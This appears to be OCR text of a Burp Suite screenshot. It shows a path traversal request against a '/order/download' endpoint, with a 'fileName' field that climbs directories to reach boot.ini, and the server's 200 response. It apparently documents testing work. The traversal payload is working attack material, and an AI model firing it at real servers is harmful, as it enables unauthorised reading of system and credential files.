 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Logger++ Wsdler BurpJSLinkFinder
1 × 8 × 9 × 10 × 12 × 13 × 15 × 16 × 17 × 18 × 19 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /order/download HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/53.0.2785.116 Safari/537.36 QBCore/4.0.1268.400 QQBrowser/9.0.2524.400 Mozilla/5.0
(Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/53.0.2785.116
Safari/537.36 wxwork/3.0.10 (MicroMessenger/6.2) WindowsWechat
Accept: image/webp,image/*,*/*;q=0.8
Accept-Language: zh-CN
Referer:
Cookie: JSESSIONID=4E101685FF1538177265DBBCFC7EFD6A
Connection: close
Content-Type: multipart/form-data; boundary=--------417074703
Content-Length: 148
----------417074703
Content-Disposition: form-data; name="fileName"
/../../../../../../../../../../../../../../boot.ini
----------417074703--
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200
Content-Disposition: attachment;fileName=/../../../../../../../../../../../../../../boot.ini
Cache-Control: no-store
Content-Type: multipart/form-data;charset=utf-8
Content-Length: 0
Date: Fri, 22 May 2020 07:04:47 GMT
Connection: close
? < + > Type a search term 0 matches
Ready
260 bytes | 10 millis